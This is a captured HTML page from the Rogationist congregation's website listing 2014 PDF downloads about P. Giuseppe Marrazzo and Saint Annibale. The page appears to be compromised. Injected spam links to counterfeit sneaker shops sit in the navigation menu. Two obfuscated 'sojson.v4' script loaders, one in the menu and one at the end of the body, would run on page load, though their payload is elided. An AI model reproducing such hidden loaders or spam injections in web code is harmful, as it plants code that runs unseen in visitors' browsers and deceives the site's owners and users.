

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rcj.org/en/downloads/2014-0
body_size: 6475
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - 2014" href="https://rcj.org/en/taxonomy/term/1544/feed" />
<meta about="/en/downloads/2014-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="2014" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/en/downloads/2014-0" />
<link rel="shortlink" href="https://rcj.org/en/taxonomy/term/1544" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/en/downloads/2014-0" />
<meta property="og:title" content="2014" />
  <title>2014 | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/modules/taxonomy/taxonomy.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"GYU8S-zThti0we2tWuxSeOnt8vBqG6hQtJVdEuzoqW4","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769361566">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://mail.aspennigeria.com/bfdcdzshop/product/adidas-n-5923-black-white-youth-us-4-sk828580800" title="" class="sf-depth-1">Cheap Aspennigeria Jordan Outlet - 5923 Black White Youth US 4 - Adidas N - YEEZY BOOST 350 V2 &amp;quot;Yebra&amp;quot;</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfebcenshop/nike-dunk-hi-nrj-music-awards-2009″/" title="" class="sf-depth-1">nike air max 1 low just do it 2018 black and white for sale, Dropped Files - Dropped News - Release Dates &amp; Info</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.hysteroscopie.org/defbaacshop/nba/trailblazers/news/blazers-center-getting-major-trade-interest-from-warriors-report" title="" class="sf-depth-1">Blazers Center Getting Major Trade Interest From Warriors: Report</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfghshop" title="" class="sf-depth-1">air jordan 1 retro high og shadow 2 0 hot sale 555088 035</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebcdrshop" title="" class="sf-depth-1">air jordan 1 retro high og unc patent obsidian blue chill white for sale</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebedbshop" title="" class="sf-depth-1">2021 new adidas yeezy boost 350 v2 ash stone gw0089</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/en/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/en/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    2014                </h1>
                                                                                                                <div class="term-listing-heading"><div id="taxonomy-term-1544" class="taxonomy-term vocabulary-downloads">

  
  <div class="content">
      </div>

</div>
</div><div class="view view-downloads-contents view-id-downloads_contents view-display-id-page view-dom-id-05321d551ebf7ecc53c3939965192ca6">
        
  
  
      <div class="view-content">
      <table  class="table table-bordered table-striped dt-responsive views-table cols-2">
         <thead>
      <tr>
                  <th  class="views-field views-field-title" scope="col">
            Title          </th>
                  <th  class="views-field views-field-field-download-file" scope="col">
            File          </th>
              </tr>
    </thead>
    <tbody>
          <tr  class="odd views-row-first">
                  <td  class="views-field views-field-title">
            <a href="/en/content/la-traslazione-della-salma-del-servo-di-dio-p-giuseppe-marrazzo-it">La traslazione della salma del Servo di Dio, P. Giuseppe Marrazzo (IT)</a>          </td>
                  <td  class="views-field views-field-field-download-file">
            <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/804-842014gm.pdf" type="application/pdf; length=1109619">804-842014gm.pdf</a></span>          </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-title">
            <a href="/en/content/la-traslazione-della-salma-del-servo-di-dio-p-giuseppe-marrazzo-en">La traslazione della salma del Servo di Dio, P. Giuseppe Marrazzo (EN)</a>          </td>
                  <td  class="views-field views-field-field-download-file">
            <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/803-842014eng.pdf" type="application/pdf; length=1114671">803-842014eng.pdf</a></span>          </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-title">
            <a href="/en/content/la-traslazione-della-salma-del-servo-di-dio-p-giuseppe-marrazzo-es">La traslazione della salma del Servo di Dio, P. Giuseppe Marrazzo (ES)</a>          </td>
                  <td  class="views-field views-field-field-download-file">
            <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/802-842014esp.pdf" type="application/pdf; length=1097746">802-842014esp.pdf</a></span>          </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-title">
            <a href="/en/content/la-traslazione-della-salma-del-servo-di-dio-p-giuseppe-marrazzo-pt">La traslazione della salma del Servo di Dio, P. Giuseppe Marrazzo (PT)</a>          </td>
                  <td  class="views-field views-field-field-download-file">
            <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/801-842014por.pdf" type="application/pdf; length=1098555">801-842014por.pdf</a></span>          </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-title">
            <a href="/en/content/verso-il-10%C2%B0-anniversario-della-canonizzazione-di-sant%E2%80%99annibale-it">Verso il 10° anniversario della canonizzazione di Sant’Annibale (IT)</a>          </td>
                  <td  class="views-field views-field-field-download-file">
            <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/800-862014adf.pdf" type="application/pdf; length=3188622">800-862014adf.pdf</a></span>          </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-title">
            <a href="/en/content/verso-il-10%C2%B0-anniversario-della-canonizzazione-di-sant%E2%80%99annibale-pt">Verso il 10° anniversario della canonizzazione di Sant’Annibale (PT)</a>          </td>
                  <td  class="views-field views-field-field-download-file">
            <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/799-862014por.pdf" type="application/pdf; length=3075130">799-862014por.pdf</a></span>          </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-title">
            <a href="/en/content/verso-il-10%C2%B0-anniversario-della-canonizzazione-di-sant%E2%80%99annibale-en">Verso il 10° anniversario della canonizzazione di Sant’Annibale (EN)</a>          </td>
                  <td  class="views-field views-field-field-download-file">
            <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/798-862014eng.pdf" type="application/pdf; length=3109726">798-862014eng.pdf</a></span>          </td>
              </tr>
          <tr  class="even views-row-last">
                  <td  class="views-field views-field-title">
            <a href="/en/content/verso-il-10%C2%B0-anniversario-della-canonizzazione-di-sant%E2%80%99annibale-es">Verso il 10° anniversario della canonizzazione di Sant’Annibale (ES)</a>          </td>
                  <td  class="views-field views-field-field-download-file">
            <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/797-862014esp.pdf" type="application/pdf; length=3215310">797-862014esp.pdf</a></span>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-f3ae1642c0e5d5a55d295813596aad2c">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769361566" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='2c584'></span></body>
</html>
